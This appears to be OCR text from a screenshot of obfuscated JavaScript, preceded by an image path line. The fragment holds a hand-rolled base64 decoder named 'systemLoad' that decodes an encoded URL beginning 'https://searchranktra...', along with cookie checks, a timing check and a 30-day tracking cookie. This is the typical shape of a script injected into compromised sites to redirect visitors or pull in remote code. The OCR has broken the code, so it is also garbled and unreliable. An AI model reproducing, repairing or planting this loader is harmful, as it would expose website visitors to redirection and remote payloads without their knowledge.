
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘ht
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)d
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZ
window!=='undefined'&&window.__rl===u)return;va
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);d
expires='+d.toUTCString()+'; path=/;
SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var